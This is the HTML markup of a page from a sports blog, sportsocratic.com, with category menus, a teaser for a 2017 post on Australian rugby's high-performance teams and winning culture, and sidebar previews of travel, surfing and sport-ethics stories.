	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://sportsocratic.com/category/sport-and-society/politics/"><span >Politics</span></a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://sportsocratic.com/category/sport-and-society/big-questions/"><span >Big questions</span></a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910"><a href="https://sportsocratic.com/category/sport-and-society/fashion/"><span >Sport fashion</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://sportsocratic.com/category/sport-and-society/fashion/sartorialism-and-style/"><span >Sartorialism and style</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://sportsocratic.com/category/wild-sports/"><span >Wild sports</span></a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://sportsocratic.com/category/silly-stuff/"><span >Silly stuff</span></a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://sportsocratic.com/category/cat2/"><span >Sports science</span></a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://sportsocratic.com/category/cat2/research/"><span >Research</span></a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://sportsocratic.com/category/cat2/coaching/"><span >Coaching</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://sportsocratic.com/category/cat2/innovation/"><span >Innovation</span></a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://sportsocratic.com/category/cat2/health/"><span >HEALTH</span></a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://sportsocratic.com/category/influences/"><span >The things that made me</span></a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-191"><a href="https://sportsocratic.com/category/fiction/"><span >Stories</span></a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://sportsocratic.com/category/fiction/general-sporting-stories/"><span >General sporting stories</span></a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href="https://sportsocratic.com/waves-of-pain/"><span >Waves of Pain</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2106"><a href="https://sportsocratic.com/2017/02/09/no-respect/"><span >No Respect!</span></a></li>
		<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2107"><a href="https://sportsocratic.com/2017/02/09/death-wish-fairy-bower/"><span >Death Wish at Fairy Bower</span></a></li>
		<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-744"><a href="https://sportsocratic.com/2016/04/01/fried-nuts/"><span >Fried nuts</span></a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://sportsocratic.com/2016/05/01/the-ocean-is-a-trickster-especially-hawaiis-north-shore-gas-chambers-bites-the-unwary/"><span >The ocean is a trickster… especially Hawaii’s North Shore – Gas chambers bites the unwary!</span></a></li>
		<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-975"><a href="https://sportsocratic.com/2016/05/01/titus-kinimakas-nightmare-christmas/"><span >Titus Kinimaka’s nightmare Christmas</span></a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-976"><a href="https://sportsocratic.com/2015/08/21/dix-dumped-the-trials-of-a-self-confessed-elite-body-surfer/"><span >Dix dumped – the trials of a self-confessed elite body surfer</span></a></li>
		<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5094"><a href="https://sportsocratic.com/2020/05/21/little-surf/"><span >The little surf that nearly ruined a promising career…</span></a></li>
		<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1637"><a href="https://sportsocratic.com/2016/09/18/rabbit-killer-a-master-takes-a-caning/"><span >Rabbit killer – a master takes a caning at pipeline!</span></a></li>
		<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5099"><a href="https://sportsocratic.com/2017/02/09/death-wish-fairy-bower/"><span >Death Wish at Fairy Bower</span></a></li>
		<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5095"><a href="https://sportsocratic.com/?p=4949"><span >Easternmost memory – surfing in the wild at the end of the continent</span></a></li>
		<li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5100"><a href="https://sportsocratic.com/2019/08/01/ak-47s/"><span >Nothing ruins a good surf like a couple of blokes with automatic assault rifles…</span></a></li>
		<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5098"><a href="https://sportsocratic.com/2019/01/07/miki-dora/"><span >Agony for Miki Dora</span></a></li>
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5101"><a href="https://sportsocratic.com/2017/10/21/smashed-gas-chambers/"><span >Smashed at Gas Chambers</span></a></li>
		<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5103"><a href="https://sportsocratic.com/2017/02/09/first-surfing-woman/"><span >Who was Europe’s first surfing woman? Introducing the wonderful Witch of Newbury.</span></a></li>
		<li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5097"><a href="https://sportsocratic.com/2018/02/22/palmy/"><span >A bad day at Palmy – surfies and clubbies at war!</span></a></li>
		<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5102"><a href="https://sportsocratic.com/2017/07/01/proven-waterman-not-enough/"><span >When being a proven waterman is not enough!</span></a></li>
		<li id="menu-item-5104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5104"><a href="https://sportsocratic.com/2019/07/14/surfing-sunset/"><span >The highs and lows of surfing Sunset Beach while competing at the Duke Kahanamoku Invitational</span></a></li>
		<li id="menu-item-5105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5105"><a href="https://sportsocratic.com/2017/05/02/american-midnight-surf-goes-wrong/"><span >An American midnight surf – that goes very wrong!</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-192"><a href="https://sportsocratic.com/category/what-does-it-mean/"><span >What does it mean?</span></a>
<ul class="sub-menu">
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://sportsocratic.com/2016/05/14/what-is-a-snake/"><span >What is a snake?</span></a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-447"><a href="https://sportsocratic.com/2016/02/01/what-does-shag-mean/"><span >What does “shag” mean?</span></a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-197"><a href="https://sportsocratic.com/2015/12/29/what-does-freddy-jones-mean/"><span >What does “Freddy Jones” mean?</span></a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-972"><a href="https://sportsocratic.com/2016/09/18/what-does-hook-and-ladder-mean/"><span >What does “hook and ladder” mean?</span></a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://sportsocratic.com/2016/09/17/what-does-back-walk-over-mean/"><span >What does back walk-over mean?</span></a></li>
</ul>
</li>
<li id="menu-item-4832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4832"><a href="https://sportsocratic.com/category/sportsbar-2/"><span >Philosophers Sport Bar</span></a>
<ul class="sub-menu">
	<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4833"><a href="https://sportsocratic.com/2019/09/30/totes/"><span >Socrates and Aristotle debate football defence</span></a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="https://sportsocratic.com/2019/09/25/montaigne/"><span >Michel de Montaigne on coaching sports</span></a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4834"><a href="https://sportsocratic.com/2019/09/26/laozi/"><span >Ancient philosophers discuss what makes the beautiful game beautiful! Laozi and Socrates get technical.</span></a></li>
</ul>
</li>
<li id="menu-item-5597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5597"><a href="https://sportsocratic.com/category/travel/"><span >Travel</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-2462 post type-post status-publish format-standard has-post-thumbnail category-coaching tag-alan-jones tag-high-performance-teams tag-leadership tag-rugby tag-wallabies tag-waratahs tag-winning-culture entry" aria-label="High Performance Teams versus Winning Culture versus What&#8217;s Next?"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://sportsocratic.com/2017/07/01/high-performance-teams-versus-winning-culture-versus-whats-next/">High Performance Teams versus Winning Culture versus What&#8217;s Next?</a></h2>
<p class="entry-meta"><time class="entry-time">July 1, 2017</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/tim-willcox/" class="entry-author-link" rel="author"><span class="entry-author-name">Tim Willcox</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2017/07/01/high-performance-teams-versus-winning-culture-versus-whats-next/#respond">Leave a Comment</a></span> <span class="entry-categories">Filed Under: <a href="https://sportsocratic.com/category/cat2/coaching/" rel="category tag">Coaching</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://sportsocratic.com/2017/07/01/high-performance-teams-versus-winning-culture-versus-whats-next/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://sportsocratic.com/wp-content/uploads/2017/07/5d01e8f13d7552b66806d330932bae13-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" srcset="https://sportsocratic.com/wp-content/uploads/2017/07/5d01e8f13d7552b66806d330932bae13-150x150.jpg 150w, https://sportsocratic.com/wp-content/uploads/2017/07/5d01e8f13d7552b66806d330932bae13-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>There is no way of making vomiting sound like success. You have to do the next best thing, which is to vomit in such a way that the story you tell about it later will be amusing. Cue the train wreck that is the Australian Rugby team or Australian rugby in general.

Yep, it’s time to talk about things people talk about when they win...or on occasions, lose, and keep losing, &#x02026; <a href="https://sportsocratic.com/2017/07/01/high-performance-teams-versus-winning-culture-versus-whats-next/" class="more-link">[Read more...]</a></p></div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="featured-post-107" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">travel</h4>
<article class="post-5616 post type-post status-publish format-standard has-post-thumbnail category-travel tag-arabian-nights tag-dar-es-salaam tag-fishermen tag-old-town tag-pirates tag-sailing-dhow tag-tanzania tag-zanzibar entry" aria-label="Dar Es Salaam to Zanzibar &#8211; reviewing a short (but lonely) journey"><a href="https://sportsocratic.com/2024/02/20/zanzi2/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="1024" height="995" src="https://sportsocratic.com/wp-content/uploads/2024/02/Stone-Town-Zanzibar-11-of-15-1024x995-1.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/02/Stone-Town-Zanzibar-11-of-15-1024x995-1.jpg 1024w, https://sportsocratic.com/wp-content/uploads/2024/02/Stone-Town-Zanzibar-11-of-15-1024x995-1-300x292.jpg 300w, https://sportsocratic.com/wp-content/uploads/2024/02/Stone-Town-Zanzibar-11-of-15-1024x995-1-768x746.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/02/20/zanzi2/">Dar Es Salaam to Zanzibar &#8211; reviewing a short (but lonely) journey</a></h2><p class="entry-meta"><time class="entry-time">February 20, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/02/20/zanzi2/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>Socrates takes us back in time when he spins a travel yarn about his journey from Tanzania capital Dar Es Salaam to the beautiful island of Zanzibar. As an Aussie expat with years of living in cushy Europe he initially finds his destination intimidating. Find out whether things got better for the intrepid sissy adventurer as he settles into his guest house in the ancient and exotic &#8220;old town&#8221; of the city of Zanzibar. </p>
</div></article><article class="post-5596 post type-post status-publish format-standard has-post-thumbnail category-travel tag-beach tag-jambiani tag-old-town tag-tanzania tag-zanzibar entry" aria-label="To Jambiani &#8211; Exploring Zanzibar (travel destination review)"><a href="https://sportsocratic.com/2024/02/18/zanzibar-review/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="270" height="270" src="https://sportsocratic.com/wp-content/uploads/2024/02/zanzi3.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/02/zanzi3.jpg 270w, https://sportsocratic.com/wp-content/uploads/2024/02/zanzi3-150x150.jpg 150w, https://sportsocratic.com/wp-content/uploads/2024/02/zanzi3-100x100.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/02/18/zanzibar-review/">To Jambiani &#8211; Exploring Zanzibar (travel destination review)</a></h2><p class="entry-meta"><time class="entry-time">February 18, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/02/18/zanzibar-review/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>Shy and nervous Aussie Socrates doesn&#8217;t know what to make of unfamiliar and intimidating Zanzibar old town. The absence of the woman he is starting to fall for doesn&#8217;t help. Things make an unexpected turn for the better when the Netherlander heartthrob arrives at his hotel door and lets him know that she will be joining him on his exploration of the beautiful East African island after all. Join them in their journey from the bustling and eye-catching, ancient old town to the simple fishing villages of the Jambiani coast. Will the adventuring pair become an adventuring couple?</p>
</div></article></div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">SOCRATES&#8217; RECENT TWEETS</h4>
			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/Sportsocratic" data-tweet-limit="3" data-theme="dark">Tweets by Sportsocratic</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div></section>
<section id="featured-post-88" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Ethics and fairplay</h4>
<article class="post-5782 post type-post status-publish format-standard has-post-thumbnail category-ethics-and-values tag-american-football tag-horse-racing tag-laws tag-marathon tag-nrl tag-olympics tag-rules tag-sport-cheating tag-yachting entry" aria-label="When is cheating okay?"><a href="https://sportsocratic.com/2024/07/04/cheating/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="564" height="295" src="https://sportsocratic.com/wp-content/uploads/2024/07/9b798695a6acfcea5ad04e5000d89bf3.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/07/9b798695a6acfcea5ad04e5000d89bf3.jpg 564w, https://sportsocratic.com/wp-content/uploads/2024/07/9b798695a6acfcea5ad04e5000d89bf3-300x157.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/07/04/cheating/">When is cheating okay?</a></h2><p class="entry-meta"><time class="entry-time">July 4, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/07/04/cheating/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>When Socrates found out that Rugby League legend Wally Lewis had pulled off an outrageous State of Origin scam without a soul even realizing, it occurred to him that sometimes pulling a swifty should be tolerated. Here Socrates explores the history of sport and tries to establish the circumstances under which a little bit of rule book stretching is okay. Click the pic and see if you agree with him.  </p>
</div></article><article class="post-5246 post type-post status-publish format-standard has-post-thumbnail category-ethics-and-values tag-ball-boy tag-barassi tag-brandon-paenga-amosa tag-france tag-gratitude tag-hooper tag-kindness tag-koroibete tag-les-bleus tag-line-out tag-mcdermott tag-rugby tag-rugby-test tag-swain tag-try tag-wallabies tag-woki entry" aria-label="Wallaby v France test &#8211; the moment that soared above all the others"><a href="https://sportsocratic.com/2021/07/20/wallaby1/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="768" height="434" src="https://sportsocratic.com/wp-content/uploads/2021/07/bpa1-768x434.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2021/07/bpa1-768x434.jpg 768w, https://sportsocratic.com/wp-content/uploads/2021/07/bpa1-300x169.jpg 300w, https://sportsocratic.com/wp-content/uploads/2021/07/bpa1.jpg 885w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2021/07/20/wallaby1/">Wallaby v France test &#8211; the moment that soared above all the others</a></h2><p class="entry-meta"><time class="entry-time">July 20, 2021</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2021/07/20/wallaby1/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>There were many great moments in the final Wallabies versus France rugby test last week but according to Socrates, one stood our far above all the others. Was it a great try? A brilliant tackle? A perfect scrum or line-out? A fantastic bit of work at the break-down? According to the rotund Greek hooker it was none of those things. He reckons that the highlight of the game was a much quieter, simpler and more subdued moment. A moment that might have escaped the attention of millions of spectators. Find out about Socrates favorite moment of the test. Click the pic. </p>
</div></article></div></section>
<section id="featured-post-56" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">matildas</h4>
<article class="post-5214 post type-post status-publish format-standard has-post-thumbnail category-editorial-editorial category-general-sporting-stories tag-andrew-gaze tag-basketball tag-charles-barkley tag-guard tag-michael-jordan tag-nba tag-nbl tag-new-york tag-phil-smythe tag-point-guard tag-ricky-grace tag-shane-heal entry" aria-label="JUST SIX WORDS&#8230;"><a href="https://sportsocratic.com/2026/01/08/words/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="360" height="438" src="https://sportsocratic.com/wp-content/uploads/2021/05/j7.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2021/05/j7.jpg 360w, https://sportsocratic.com/wp-content/uploads/2021/05/j7-247x300.jpg 247w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2026/01/08/words/">JUST SIX WORDS&#8230;</a></h2><p class="entry-meta"><time class="entry-time">January 8, 2026</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/socrates-newsdesk/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES NEWS DESK</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2026/01/08/words/#comments">1 Comment</a></span></p></header><div class="entry-content"><p>Socrates reaches into his archive and selects a bunch of stories he considers his favourites. This is the first in his list of sagas he considers the most memorable. JUST SIX WORDS &#8211; Have you ever wished that you could meet and have a conversation with someone you idolize? What would you say to your idol to convince them to want to stay in the conversation? What would they say in response to your brilliant social skills? How would the conversation go? How would it leave you feeling? An Australian ex-professional athlete who had played with and against some of the greatest basketball talent that this country has ever seen (Andrew Gaze, Ricky Grace, Shane Heal, Phil Smythe) once, by chance, had a meeting with possibly the greatest and most famous professional sports person that has ever lived. The superstar he bumped into, in a New York elevator, just happened to be the Aussie basketballer&#8217;s idol. How did the meeting turn out? Click the pic and discover the six most memorable words in this Australian point guard&#8217;s life.  </p>
</div></article></div></section>
<section id="featured-post-77" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Outstanding achievement</h4>
<article class="post-5959 post type-post status-publish format-standard has-post-thumbnail category-silly-stuff category-uncategorized tag-byron-bay tag-danger tag-longboard tag-surfing tag-the-pass entry" aria-label="Want to surf at The Pass, Byron Bay? Perhaps you should reconsider."><a href="https://sportsocratic.com/2025/12/09/annoy/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="768" height="1152" src="https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-768x1152.png" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-768x1152.png 768w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-200x300.png 200w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-683x1024.png 683w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3.png 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2025/12/09/annoy/">Want to surf at The Pass, Byron Bay? Perhaps you should reconsider.</a></h2><p class="entry-meta"><time class="entry-time">December 9, 2025</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2025/12/09/annoy/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>There are lots of good reasons for surfing at The Pass. Beautiful environment. Gorgeous people. Lovely waves. There are a few good reasons why plenty of locals avoid the place like the pox. The crowds of wave-hungry surfers are one reason. But even nastier than the crowds are the assortment of annoying characters who frequent the place. Discover the ratbag types that you can meet at any time at the Pass. There are lots of them, Click the pic and read about them all.   </p>
</div></article></div></section>
<section id="text-26" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">New surfing podcast</h4>
			<div class="textwidget"><p><a href="http://sportsocratic.com/wp-content/uploads/2020/04/bugs.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-4965 " src="https://sportsocratic.com/wp-content/uploads/2020/04/bugs-169x300.jpg" alt="" width="202" height="359" srcset="https://sportsocratic.com/wp-content/uploads/2020/04/bugs-169x300.jpg 169w, https://sportsocratic.com/wp-content/uploads/2020/04/bugs.jpg 540w" sizes="auto, (max-width: 202px) 100vw, 202px" /></a></p>
<h6>One of Australia&#8217;s greatest ever surfers &#8211; one of surfing&#8217;s greatest story tellers &#8211; <span style="color: #0000ff;"><strong>&#8220;Rabbit&#8221; Bartholomew</strong></span> &#8211; talks to award winning journalist Tim Baker about life, surfing and stuff. Perfect listening for lockdown entertainment.</h6>
<p><iframe title="Spotify Embed: Rabbit Tales" style="border-radius: 12px" width="100%" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/show/3zo9s2KGVIPtA6AtiDrEmx?si=DpM_BsFtSKqSIK7CW7_Ygw&#038;fbclid=IwAR1XmfBT5nOlxzRV6XE_UtLgHweuTFKOhgrhrPZWSnHN8iUbWLKCYlKnVg4&#038;utm_source=oembed"></iframe></p>
</div>
		</div></section>
<section id="featured-post-70" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">professionalism</h4>
<article class="post-5214 post type-post status-publish format-standard has-post-thumbnail category-editorial-editorial category-general-sporting-stories tag-andrew-gaze tag-basketball tag-charles-barkley tag-guard tag-michael-jordan tag-nba tag-nbl tag-new-york tag-phil-smythe tag-point-guard tag-ricky-grace tag-shane-heal entry" aria-label="JUST SIX WORDS&#8230;"><a href="https://sportsocratic.com/2026/01/08/words/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="247" height="300" src="https://sportsocratic.com/wp-content/uploads/2021/05/j7-247x300.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2021/05/j7-247x300.jpg 247w, https://sportsocratic.com/wp-content/uploads/2021/05/j7.jpg 360w" sizes="auto, (max-width: 247px) 100vw, 247px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2026/01/08/words/">JUST SIX WORDS&#8230;</a></h2><p class="entry-meta"><time class="entry-time">January 8, 2026</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/socrates-newsdesk/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES NEWS DESK</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2026/01/08/words/#comments">1 Comment</a></span></p></header><div class="entry-content"><p>Socrates reaches into his archive and selects a bunch of stories he considers his favourites. This is the first in his list of sagas he considers the most memorable. JUST SIX WORDS &#8211; Have you ever wished that you could meet and have a conversation with someone you idolize? What would you say to your idol to convince them to want to stay in the conversation? What would they say in response to your brilliant social skills? How would the conversation go? How would it leave you feeling? An Australian ex-professional athlete who had played with and against some of the greatest basketball talent that this country has ever seen (Andrew Gaze, Ricky Grace, Shane Heal, Phil Smythe) once, by chance, had a meeting with possibly the greatest and most famous professional sports person that has ever lived. The superstar he bumped into, in a New York elevator, just happened to be the Aussie basketballer&#8217;s idol. How did the meeting turn out? Click the pic and discover the six most memorable words in this Australian point guard&#8217;s life.  </p>
</div></article></div></section>
<section id="text-23" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">wisdom</h4>
			<div class="textwidget"><p><!-- wp:image {"id":4584,"align":"left","width":194,"height":293} --></p>
<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://sportsocratic.wpengine.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1-677x1024.jpg" alt="" class="wp-image-4584" width="194" height="293" srcset="https://sportsocratic.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1-677x1024.jpg 677w, https://sportsocratic.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1-198x300.jpg 198w, https://sportsocratic.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1-768x1161.jpg 768w, https://sportsocratic.com/wp-content/uploads/2019/03/027-muhammad-ali-theredlist-1.jpg 1323w" sizes="auto, (max-width: 194px) 100vw, 194px" /></figure>
</div>
<p><!-- /wp:image --></p>
<p><!-- wp:paragraph --></p>
<p><strong><em> Its just a job. Grass grows. Birds fly. Waves pound the sand. I beat people up. &#8211; Muhammad Ali </em></strong></p>
<p><!-- /wp:paragraph --></p>
</div>
		</div></section>
<section id="featured-post-66" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">sport at mardi gras</h4>
<article class="post-5810 post type-post status-publish format-standard has-post-thumbnail category-photos tag-beer tag-big-waves tag-california tag-hawaii tag-miki-dora tag-rusty-miller tag-surf entry" aria-label="Rusty and an ice cold beer &#8211; Photo 4."><a href="https://sportsocratic.com/2024/11/07/rusty/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="400" height="263" src="https://sportsocratic.com/wp-content/uploads/2024/11/rusty1.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/11/rusty1.jpg 400w, https://sportsocratic.com/wp-content/uploads/2024/11/rusty1-300x197.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/11/07/rusty/">Rusty and an ice cold beer &#8211; Photo 4.</a></h2><p class="entry-meta"><time class="entry-time">November 7, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/11/07/rusty/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>When it comes to best Australian sporting photographs with a killer back story, this one is hard to beat. What a beautiful image of a champion surfer and his mate at the infamous Sunset Beach in Hawaii. Think it looks good now? Wait until you see what the editors at an American advertising agency did to it. Ouch. Click the pic and read the full story!</p>
</div></article></div></section>
<section id="featured-post-41" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">A life with horses</h4>
